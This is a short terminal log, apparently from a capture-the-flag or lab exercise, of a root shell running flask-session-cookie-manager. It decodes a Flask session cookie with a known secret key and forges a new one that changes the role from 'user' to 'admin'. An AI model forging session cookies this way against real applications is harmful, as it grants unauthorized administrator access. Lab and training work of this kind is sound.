 ┌──(root💀bohemian)-[/tools/flask-session-cookie-manager-master]
└─# python3 flask_session_cookie_manager3.py decode -c "eyJsb2dnZWRpbiI6dHJ1ZSwicm9sZSI6InVzZXIiLCJ1c2VybmFtZSI6IjEyMyJ9.ZC52mw.SomJhBqFTfEKGMkcqlorSxEhAHA" -t "S3
r3tK3y"
usage: flask_session_cookie_manager3.py [-h] {encode,decode} ...
flask_session_cookie_manager3.py: error: unrecognized arguments: -t S3cr3tK3y
┌──(root💀bohemian)-[/tools/flask-session-cookie-manager-master]
└─# python3 flask_session_cookie_manager3.py decode -c "eyJsb2dnZWRpbiI6dHJ1ZSwicm9sZSI6InVzZXIiLCJ1c2VybmFtZSI6IjEyMyJ9.ZC52mw.SomJhBqFTfEKGMkcqlorSxEhAHA" -s "S3
r3tK3y"
{'loggedin': True, 'role': 'user', 'username': '123'}
┌──(root💀bohemian)-[/tools/flask-session-cookie-manager-master]
└─# python3 flask_session_cookie_manager3.py encode -s "S3cr3tK3y" -t "{'loggedin': True, 'role': 'admin', 'username': '123'}"
eyJsb2dnZWRpbiI6dHJ1ZSwicm9sZSI6ImFkbWluIiwidXNlcm5hbWUiOiIxMjMifQ.ZC5-7A.6id7rF3wmWSp5nux_ylHGAhfbn8
┌──(root💀bohemian)-[/tools/flask-session-cookie-manager-master]
└─#